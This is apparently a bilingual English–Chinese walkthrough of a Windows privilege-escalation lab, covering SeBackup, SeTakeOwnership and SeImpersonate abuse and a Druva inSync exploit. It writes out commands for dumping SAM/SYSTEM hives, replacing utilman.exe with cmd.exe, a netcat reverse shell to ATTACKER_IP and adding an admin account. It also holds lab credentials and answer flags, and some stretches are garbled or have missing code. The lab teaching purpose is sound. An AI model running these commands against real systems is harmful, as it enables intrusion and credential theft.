
Each user has a set of assigned privileges that can be checked with the following command: 每个用户都有一组分配的权限,可以使用以下命令进行检查:
1
whoami /priv
A complete list of available privileges on Windows systems is available here↗. From an attacker’s standpoint, only those privileges that allow us to escalate in the system are of interest. You can find a comprehensive list of exploitable privileges on the Priv2Admin↗ Github project. 此处提供了 Windows 系统上可用权限的完整列表。从攻击者的角度来看,只有那些允许我们在系统中升级的权限才有意义。您可以在 Priv2Admin Github 项目上找到可利用权限的完整列表。
While we won’t take a look at each of them, we will showcase how to abuse some of the most common privileges you can find. 虽然我们不会逐一介绍,但我们将展示如何滥用一些最常见的特权。
SeBackup / SeRestore
The SeBackup and SeRestore privileges allow users to read and write to any file in the system, ignoring any DACL in place. The idea behind this privilege is to allow certain users to perform backups from a system without requiring full administrative privileges. SeBackup 和 SeRestore 权限允许用户读取和写入系统中的任何文件,而忽略任何现有的 DACL。此权限背后的想法是允许某些用户从系统执行备份,而无需完全管理权限。
Having this power, an attacker can trivially escalate privileges on the system by using many techniques. The one we will look at consists of copying the SAM and SYSTEM registry hives to extract the local Administrator’s password hash. 有了这种能力,攻击者就可以使用多种技术轻而易举地提升系统上的权限。我们将要研究的配置单元包括复制 SAM 和 SYSTEM 注册表配置单元以提取本地管理员的密码哈希。
Log in to the target machine via RDP using the following credentials: 使用以下凭据通过 RDP 登录到目标计算机:
User:THMBackup 用户: THMBackup
Password:** **CopyMaster555 密码: CopyMaster555


This account is part of the “Backup Operators” group, which by default is granted the SeBackup and SeRestore privileges. We will need to open a command prompt using the “Open as administrator” option to use these privileges. We will be asked to input our password again to get an elevated console: 此帐户是“Backup Operators”组的一部分,默认情况下,该组被授予 SeBackup 和 SeRestore 权限。我们需要使用“以管理员身份打开”选项打开命令提示符才能使用这些权限。我们将被要求再次输入密码以获得提升的控制台:
Once on the command prompt, we can check our privileges with the following command: 进入命令提示符后,我们可以使用以下命令检查我们的权限:
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
To backup the SAM and SYSTEM hashes, we can use the following commands: 要备份 SAM 和 SYSTEM 哈希,我们可以使用以下命令:
Command Prompt 命令提示符
1
C:\> reg save hklm\system C:\Users\THMBackup\system.hive
2
The operation completed successfully.
3
4
C:\> reg save hklm\sam C:\Users\THMBackup\sam.hive
5
The operation completed successfully.
This will create a couple of files with the registry hives content. We can now copy these files to our attacker machine using SMB or any other available method. For SMB, we can use impacket’s smbserver.py to start a simple SMB server with a network share in the current directory of our AttackBox: 这将创建几个包含注册表配置单元内容的文件。我们现在可以使用 SMB 或任何其他可用方法将这些文件复制到攻击者计算机。对于 SMB,我们可以使用 impacket smbserver.py 来启动一个简单的 SMB 服务器,并在 AttackBox 的当前目录中有一个网络共享:
Kali 卡莉LinuxLinux操作系统
1
user@attackerpc$ mkdir share
2
user@attackerpc$ python3.9 /opt/impacket/examples/smbserver.py -smb2support -username THMBackup -password CopyMaster555 public share
This will create a share named public pointing to the share directory, which requires the username and password of our current windows session. After this, we can use the copy command in our windows machine to transfer both files to our AttackBox: 这将创建一个名为 public 指向该 share 目录的共享,该共享需要当前 Windows 会话的用户名和密码。在此之后,我们可以在 Windows 机器中使用命令 copy 将两个文件传输到我们的 AttackBox:
We can finally use the Administrator’s hash to perform a Pass-the-Hash attack and gain access to the target machine with SYSTEM privileges: 我们最终可以使用管理员的哈希值来执行 Pass-the-Hash 攻击,并使用 SYSTEM 权限访问目标计算机:
(c) 2018 Microsoft Corporation. All rights reserved.
13
14
C:\Windows\system32> whoami
15
nt authority\system
SeTakeOwnership SeTake所有权
The SeTakeOwnership privilege allows a user to take ownership of any object on the system, including files and registry keys, opening up many possibilities for an attacker to elevate privileges, as we could, for example, search for a service running as SYSTEM and take ownership of the service’s executable. For this task, we will be taking a different route, however. SeTakeOwnership 权限允许用户获取系统上任何对象的所有权,包括文件和注册表项,这为攻击者提升权限提供了许多可能性,例如,我们可以搜索作为 SYSTEM 运行的服务并获取服务的可执行文件的所有权。然而,对于这项任务,我们将采取不同的路线。
Log in to the target machine via RDP using the following credentials: 使用以下凭据通过 RDP 登录到目标计算机:
To get the SeTakeOwnership privilege, we need to open a command prompt using the “Open as administrator” option. We will be asked to input our password to get an elevated console: 要获得 SeTakeOwnership 权限,我们需要使用“以管理员身份打开”选项打开命令提示符。我们将被要求输入密码以获得提升的控制台:
Once on the command prompt, we can check our privileges with the following command: 进入命令提示符后,我们可以使用以下命令检查我们的权限:
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled

We’ll abuse utilman.exe to escalate privileges this time. Utilman is a built-in Windows application used to provide Ease of Access options during the lock screen: 这次我们将滥用 utilman.exe 特权来升级权限。Utilman 是一个内置的 Windows 应用程序,用于在锁定屏幕期间提供轻松访问选项:
Since Utilman is run with SYSTEM privileges, we will effectively gain SYSTEM privileges if we replace the original binary for any payload we like. As we can take ownership of any file, replacing it is trivial. 由于 Utilman 是以 SYSTEM 权限运行的,如果我们将原始二进制文件替换为我们喜欢的任何有效负载,我们将有效地获得 SYSTEM 权限。由于我们可以拥有任何文件的所有权,因此替换它是微不足道的。
To replace utilman, we will start by taking ownership of it with the following command: 要替换 utilman,我们将首先使用以下命令获取它的所有权:
Command Prompt 命令提示符
1
C:\> takeown /f C:\Windows\System32\Utilman.exe
2
3
SUCCESS: The file (or folder): "C:\Windows\System32\Utilman.exe" now owned by user "WINPRIVESC2\thmtakeownership".
Notice that being the owner of a file doesn’t necessarily mean that you have privileges over it, but being the owner you can assign yourself any privileges you need. To give your user full permissions over utilman.exe you can use the following command: 请注意,作为文件的所有者并不一定意味着您拥有对该文件的特权,但作为所有者,您可以为自己分配所需的任何权限。若要授予用户对utilman.exe的完全权限,可以使用以下命令:
After this, we will replace utilman.exe with a copy of cmd.exe: 在此之后,我们将用 cmd.exe 的副本替换 utilman.exe:
Command Prompt 命令提示符
1
C:\Windows\System32\> copy cmd.exe utilman.exe
2
1 file(s) copied.

To trigger utilman, we will lock our screen from the start button: 要触发 utilman,我们将从开始按钮锁定屏幕:

And finally, proceed to click on the “Ease of Access” button, which runs utilman.exe with SYSTEM privileges. Since we replaced it with a cmd.exe copy, we will get a command prompt with SYSTEM privileges: 最后,继续单击“易于访问”按钮,该按钮以系统权限utilman.exe运行。由于我们将其替换为cmd.exe副本,因此我们将获得具有 SYSTEM 权限的命令提示符:
SeImpersonate / SeAssignPrimaryToken
These privileges allow a process to impersonate other users and act on their behalf. Impersonation usually consists of being able to spawn a process or thread under the security context of another user. 这些权限允许进程模拟其他用户并代表他们执行操作。模拟通常包括能够在另一个用户的安全上下文下生成进程或线程。


Impersonation is easily understood when you think about how an FTP server works. The FTP server must restrict users to only access the files they should be allowed to see. 当您考虑FTP服务器的工作原理时,模拟很容易理解。FTP 服务器必须限制用户仅访问应允许他们查看的文件。
Let’s assume we have an FTP service running with user ftp. Without impersonation, if user Ann logs into the FTP server and tries to access her files, the FTP service would try to access them with its access token rather than Ann’s: 假设我们有一个 FTP 服务与用户 ftp 一起运行。在没有模拟的情况下,如果用户 Ann 登录到 FTP 服务器并尝试访问她的文件,则 FTP 服务将尝试使用其访问令牌而不是 Ann 的文件访问它们:
There are several reasons why using ftp’s token is not the best idea: - For the files to be served correctly, they would need to be accessible to the ftp user. In the example above, the FTP service would be able to access Ann’s files, but not Bill’s files, as the DACL in Bill’s files doesn’t allow user ftp. This adds complexity as we must manually configure specific permissions for each served file/directory. - For the operating system, all files are accessed by user ftp, independent of which user is currently logged in to the FTP service. This makes it impossible to delegate the authorisation to the operating system; therefore, the FTP service must implement it. - If the FTP service were compromised at some point, the attacker would immediately gain access to all of the folders to which the ftp user has access. 有几个原因可以解释为什么使用 ftp 的令牌不是最好的主意: - 为了正确提供文件, ftp 用户需要可以访问它们。在上面的示例中,FTP 服务将能够访问 Ann 的文件,但不能访问 Bill 的文件,因为 Bill 文件中的 DACL 不允许用户 ftp .这增加了复杂性,因为我们必须为每个提供的文件/目录手动配置特定权限。- 对于操作系统,所有文件都由用户 ftp 访问,与当前登录FTP服务的用户无关。这使得无法将授权委托给操作系统;因此,FTP 服务必须实现它。- 如果 FTP 服务在某个时候遭到入侵,攻击者将立即访问用户 ftp 有权访问的所有文件夹。
If, on the other hand, the FTP service’s user has the SeImpersonate or SeAssignPrimaryToken privilege, all of this is simplified a bit, as the FTP service can temporarily grab the access token of the user logging in and use it to perform any task on their behalf: 另一方面,如果 FTP 服务的用户具有 SeImpersonate 或 SeAssignPrimaryToken 权限,则所有这些都会简化一些,因为 FTP 服务可以临时获取登录用户的访问令牌,并使用它来代表他们执行任何任务:
Now, if user Ann logs in to the FTP service and given that the ftp user has impersonation privileges, it can borrow Ann’s access token and use it to access her files. This way, the files don’t need to provide access to user ftp in any way, and the operating system handles authorisation. Since the FTP service is impersonating Ann, it won’t be able to access Jude’s or Bill’s files during that session. 现在,如果用户 Ann 登录到 FTP 服务,并且给定 ftp 用户具有模拟权限,则可以借用 Ann 的访问令牌并使用它来访问她的文件。这样,文件不需要以任何方式向用户 ftp 提供访问权限,并且操作系统会处理授权。由于 FTP 服务正在模拟 Ann,因此在该会话期间,它将无法访问 Jude 或 Bill 的文件。
As attackers, if we manage to take control of a process with SeImpersonate or SeAssignPrimaryToken privileges, we can impersonate any user connecting and authenticating to that process. 作为攻击者,如果我们设法使用 SeImpersonate 或 SeAssignPrimaryToken 权限控制进程,我们可以模拟连接到该进程并进行身份验证的任何用户。
In Windows systems, you will find that the LOCAL SERVICE and NETWORK SERVICE ACCOUNTS already have such privileges. Since these accounts are used to spawn services using restricted accounts, it makes sense to allow them to impersonate connecting users if the service needs. Internet Information Services (IIS) will also create a similar default account called “iis apppool\defaultapppool” for web applications. 在 Windows 系统中,您会发现 LOCAL SERVICE 和 NETWORK SERVICE ACCOUNTS 已经具有此类权限。由于这些帐户用于使用受限帐户生成服务,因此如果服务需要,允许它们模拟连接用户是有意义的。Internet Information Services (IIS) 还将为 Web 应用程序创建一个名为“iis apppool\defaultapppool”的类似默认帐户。
To elevate privileges using such accounts, an attacker needs the following: 1. To spawn a process so that users can connect and authenticate to it for impersonation to occur. 2. Find a way to force privileged users to connect and authenticate to the spawned malicious process. 若要使用此类帐户提升权限,攻击者需要满足以下条件: 1. 生成一个进程,以便用户可以连接到该进程并对其进行身份验证,以便进行模拟。2. 找到一种方法来强制特权用户连接到生成的恶意进程并进行身份验证。
We will use RogueWinRM exploit to accomplish both conditions. 我们将使用 RogueWinRM 漏洞来满足这两个条件。
Let’s start by assuming we have already compromised a website running on IIS and that we have planted a web shell on the following address: 让我们首先假设我们已经破坏了在 IIS 上运行的网站,并且我们已经在以下地址上植入了一个 Web Shell:
We can use the web shell to check for the assigned privileges of the compromised account and confirm we hold both privileges of interest for this task: 我们可以使用 Web shell 来检查被入侵帐户的分配权限,并确认我们拥有此任务的两个相关权限:

To use RogueWinRM, we first need to upload the exploit to the target machine. For your convenience, this has already been done, and you can find the exploit in the *C:\tools* folder. 要使用 RogueWinRM,我们首先需要将漏洞上传到目标计算机。为方便起见,这已经完成,您可以在 *C:\tools* 文件夹中找到该漏洞。
The RogueWinRM exploit is possible because whenever a user (including unprivileged users) starts the BITS service in Windows, it automatically creates a connection to port 5985 using SYSTEM privileges. Port 5985 is typically used for the WinRM service, which is simply a port that exposes a Powershell console to be used remotely through the network. Think of it like SSH, but using Powershell. RogueWinRM 漏洞是可能的,因为每当用户(包括非特权用户)在 Windows 中启动 BITS 服务时,它都会使用 SYSTEM 权限自动创建与端口 5985 的连接。端口 5985 通常用于 WinRM 服务,它只是一个端口,用于公开要通过网络远程使用的 Powershell 控制台。可以把它想象成 SSH,但使用 Powershell。
If, for some reason, the WinRM service isn’t running on the victim server, an attacker can start a fake WinRM service on port 5985 and catch the authentication attempt made by the BITS service when starting. If the attacker has SeImpersonate privileges, he can execute any command on behalf of the connecting user, which is SYSTEM. 如果由于某种原因,WinRM 服务未在受害服务器上运行,则攻击者可以在端口 5985 上启动虚假的 WinRM 服务,并在启动时捕获 BITS 服务进行的身份验证尝试。如果攻击者具有 SeImpersonate 权限,他可以代表连接用户执行任何命令,即 SYSTEM。
Before running the exploit, we’ll start a netcat listener to receive a reverse shell on our attacker’s machine: 在运行漏洞利用之前,我们将启动一个 netcat 侦听器,以在攻击者的计算机上接收反向 shell:
Kali 卡莉LinuxLinux操作系统
1
user@attackerpc$ nc -lvp 4442
And then, use our web shell to trigger the RogueWinRM exploit using the following command: 然后,使用我们的 Web shell 通过以下命令触发 RogueWinRM 漏洞:
1
c:\tools\RogueWinRM\RogueWinRM.exe -p "C:\tools\nc64.exe" -a "-e cmd.exe ATTACKER_IP 4442"
Note: The exploit may take up to 2 minutes to work, so your browser may appear as unresponsive for a bit. This happens if you run the exploit multiple times as it must wait for the BITS service to stop before starting it again. The BITS service will stop automatically after 2 minutes of starting. 注意:该漏洞最多可能需要 2 分钟才能起作用,因此您的浏览器可能会在一段时间内显示为无响应。如果多次运行漏洞利用,则会发生这种情况,因为它必须等待 BITS 服务停止,然后才能重新启动它。BITS 服务将在启动 2 分钟后自动停止。
The -p parameter specifies the executable to be run by the exploit, which is nc64.exe in this case. The -a parameter is used to pass arguments to the executable. Since we want nc64 to establish a reverse shell against our attacker machine, the arguments to pass to netcat will be -e cmd.exe ATTACKER_IP 4442. 该 -p 参数指定要由漏洞利用运行的可执行文件,在本例中为 nc64.exe 该参数。该 -a 参数用于将参数传递给可执行文件。由于我们希望 nc64 针对我们的攻击者机器建立一个反向 shell,因此要传递给 netcat 的参数将是 -e cmd.exe ATTACKER_IP 4442 。
If all was correctly set up, you should expect a shell with SYSTEM privileges: 如果设置正确,则应使用具有 SYSTEM 权限的 shell:
Kali 卡莉LinuxLinux操作系统
1
user@attackerpc$ nc -lvp 4442
2
Listening on 0.0.0.0 4442
3
Connection received on 10.10.175.90 49755
4
Microsoft Windows [Version 10.0.17763.1821]
5
(c) 2018 Microsoft Corporation. All rights reserved.
6
7
c:\windows\system32\inetsrv>whoami
8
nt authority\system
Using any of the three methods discussed in this task, gain access to the Administrator’s desktop and collect the flag. Don’t forget to input the flag at the end of this task. 使用此任务中讨论的三种方法中的任何一种,访问管理员的桌面并收集标志。不要忘记在此任务结束时输入标志。
Answer the questions below 回答以下问题
Get the flag on the Administrator’s desktop. 在管理员的桌面上获取标志。
THM{SEFLAGPRIVILEGE}
Abusing vulnerable software Make sure to click the Start Machine button before you continue, which will deploy the target machine in split-view. If you prefer connecting to the machine via RDP, you can use the following credentials: 在继续操作之前,请确保单击“启动计算机”按钮,这将在拆分视图中部署目标计算机。如果希望通过 RDP 连接到计算机,可以使用以下凭据:
Username
thm-unpriv
Password
Password321
Unpatched Software 未打补丁的软件
Software installed on the target system can present various privilege escalation opportunities. As with drivers, organisations and users may not update them as often as they update the operating system. You can use the wmic tool to list software installed on the target system and its versions. The command below will dump information it can gather on installed software (it might take around a minute to finish): 安装在目标系统上的软件可能会提供各种权限提升机会。与驱动程序一样,组织和用户可能不会像更新操作系统那样频繁地更新它们。您可以使用该 wmic 工具列出目标系统上安装的软件及其版本。下面的命令将转储它可以在已安装的软件上收集的信息(可能需要大约一分钟才能完成):
1
wmic product get name,version,vendor
Remember that the wmic product command may not return all installed programs. Depending on how some of the programs were installed, they might not get listed here. It is always worth checking desktop shortcuts, available services or generally any trace that indicates the existence of additional software that might be vulnerable. 请记住,该 wmic product 命令可能不会返回所有已安装的程序。根据某些程序的安装方式,它们可能不会在此处列出。始终值得检查桌面快捷方式、可用服务或通常表明存在可能易受攻击的其他软件的任何跟踪。
Once we have gathered product version information, we can always search for existing exploits on the installed software online on sites like exploit-db↗, packet storm↗ or plain old Google↗, amongst many others. 一旦我们收集了产品版本信息,我们就可以随时在 exploit-db、packet storm 或普通的旧 Google 等网站上在线搜索已安装软件上的现有漏洞。
Using wmic and Google, can you find a known vulnerability on any installed product? 使用 wmic 和 Google,您能否在任何已安装的产品上找到已知漏洞?
Case Study: Druva inSync 6.6.3
案例研究:Druva inSync 6.6.3 The target server is running Druva inSync 6.6.3, which is vulnerable to privilege escalation as reported by Matteo Malvica↗. The vulnerability results from a bad patch applied over another vulnerability reported initially for version 6.5.0 by Chris Lyne↗. 目标服务器正在运行 Druva inSync 6.6.3,正如 Matteo Malvica 报告的那样,它容易受到权限升级的影响。该漏洞是由 Chris Lyne 最初报告的 6.5.0 版的另一个漏洞上应用的坏补丁引起的。

The software is vulnerable because it runs an RPC (Remote Procedure Call) server on port 6064 with SYSTEM privileges, accessible from localhost only. If you aren’t familiar with RPC, it is simply a mechanism that allows a given process to expose functions (called procedures in RPC lingo) over the network so that other machines can call them remotely. 该软件容易受到攻击,因为它在端口 6064 上运行具有 SYSTEM 权限的 RPC(远程过程调用)服务器,只能从 localhost 访问。如果您不熟悉 RPC,它只是一种机制,它允许给定进程通过网络公开函数(在 RPC 术语中称为过程),以便其他计算机可以远程调用它们。
In the case of Druva inSync, one of the procedures exposed (specifically procedure number 5) on port 6064 allowed anyone to request the execution of any command. Since the RPC server runs as SYSTEM, any command gets executed with SYSTEM privileges. 在 Druva inSync 的情况下,端口 6064 上公开的过程之一(特别是过程编号 5)允许任何人请求执行任何命令。由于 RPC 服务器以 SYSTEM 身份运行,因此任何命令都以 SYSTEM 权限执行。
The original vulnerability reported on versions 6.5.0 and prior allowed any command to be run without restrictions. The original idea behind providing such functionality was to remotely execute some specific binaries provided with inSync, rather than any command. Still, no check was made to make sure of that. 版本 6.5.0 及更早版本上报告的原始漏洞允许不受限制地运行任何命令。提供此类功能的最初想法是远程执行 inSync 提供的某些特定二进制文件,而不是任何命令。尽管如此,还是没有进行任何检查来确保这一点。
A patch was issued, where they decided to check that the executed command started with the string **C:\ProgramData\Druva\inSync4**, where the allowed binaries were supposed to be. But then, this proved insufficient since you could simply make a path traversal attack to bypass this kind of control. Suppose that you want to execute C:\Windows\System32\cmd.exe, which is not in the allowed path; you could simply ask the server to run C:\ProgramData\Druva\inSync4…\Windows\System32\cmd.exe and that would bypass the check successfully. 发布了一个补丁,他们决定检查执行的命令是否以字符串开头 *C:\ProgramData\Druva\inSync4* ,允许的二进制文件应该在其中。但是,这被证明是不够的,因为你可以简单地进行路径遍历攻击来绕过这种控制。假设您要执行 C:\Windows\System32\cmd.exe ,它不在允许的路径中;您可以简单地要求服务器运行 C:\ProgramData\Druva\inSync4…\Windows\System32\cmd.exe ,这将成功绕过检查。
To put together a working exploit, we need to understand how to talk to port 6064. Luckily for us, the protocol in use is straightforward, and the packets to be sent are depicted in the following diagram: 为了整合一个有效的漏洞,我们需要了解如何与端口 6064 通信。幸运的是,使用的协议很简单,要发送的数据包如下图所示:
The first packet is simply a hello packet that contains a fixed string. The second packet indicates that we want to execute procedure number 5, as this is the vulnerable procedure that will execute any command for us. The last two packets are used to send the length of the command and the command string to be executed, respectively. 第一个数据包只是一个包含固定字符串的 hello 数据包。第二个数据包表示我们要执行第 5 个过程,因为这是将为我们执行任何命令的易受攻击的过程。最后两个数据包分别用于发送要执行的命令长度和命令字符串。
Initially published by Matteo Malvica here↗, the following exploit can be used in your target machine to elevate privileges and retrieve this task’s flag. For your convenience, here is the original exploit’s code: 最初由 Matteo Malvica 在此处发布,以下漏洞可用于目标计算机来提升权限并检索此任务的标志。为方便起见,以下是原始漏洞的代码:
You can pop a Powershell console and paste the exploit directly to execute it (The exploit is also available in the target machine at C:\tools\Druva_inSync_exploit.txt). Note that the exploit’s default payload, specified in the cmd∗∗variable,willcreateausernamed∗∗pwnd∗∗inthesystem,butwon′tassignhimadministrativeprivileges,sowewillprobablywanttochangethepayloadforsomethingmoreuseful.Forthisroom,wewillchangethepayloadtorunthefollowingcommand:可以弹出Powershell控制台并直接粘贴漏洞以执行它(该漏洞在目标计算机中∗∗C:\tools\DruvainSyncexploit.txt∗∗也可用)。请注意,∗∗cmd 该漏洞的默认有效负载(在变量中指定)将创建一个在系统中命名 pwnd 的用户,但不会为他分配管理权限,因此我们可能需要更改有效负载以获得更有用的内容。对于此房间,我们将更改有效负载以运行以下命令:
Terminal window
1
net user pwnd SimplePass123 /add & net localgroup administrators pwnd /add
This will create user pwnd with a password of SimplePass123 and add it to the administrators’ group. If the exploit was successful, you should be able to run the following command to verify that the user pwnd exists and is part of the administrators’ group: 这将创建 pwnd 密码为 的用户 SimplePass123 ,并将其添加到管理员组。如果漏洞利用成功,您应该能够运行以下命令来验证该用户 pwnd 是否存在并且是管理员组的一部分:
Command Prompt 命令提示符
1
PS C:\> net user pwnd
2
User name pwnd
3
Full Name
4
Account active Yes
5
[...]
6
7
Local Group Memberships *Administrators *Users
8
Global Group memberships *None
As a last step, you can run a command prompt as administrator: 最后一步,您可以以管理员身份运行命令提示符:
When prompted for credentials, use the pwnd account. From the new command prompt, you can retrieve your flag from the Administrator’s desktop with the following command type C:\Users\Administrator\Desktop\flag.txt 当系统提示输入凭据时,请使用该 pwnd 帐户。在新的命令提示符下,您可以使用以下命令 type C:\Users\Administrator\Desktop\flag.txt 从管理员的桌面检索您的标志.
Answer the questions below 回答以下问题
Get the flag on the Administrator’s desktop. 在管理员的桌面上获取标志。
THM{EZ_DLL_PROXY_4ME}
Tools of the Trade
Several scripts exist to conduct system enumeration in ways similar to the ones seen in the previous task. These tools can shorten the enumeration process time and uncover different potential privilege escalation vectors. However, please remember that automated tools can sometimes miss privilege escalation. 存在多个脚本,用于以与上一个任务中类似的方式执行系统枚举。这些工具可以缩短枚举过程时间,并发现不同的潜在权限提升向量。但是,请记住,自动化工具有时可能会错过权限提升。
Below are a few tools commonly used to identify privilege escalation vectors. Feel free to run them against any of the machines in this room and see if the results match the discussed attack vectors. 以下是一些常用于识别权限提升向量的工具。随意对本房间中的任何一台机器运行它们,看看结果是否与讨论的攻击媒介相匹配。
WinPEAS WinPEAS公司
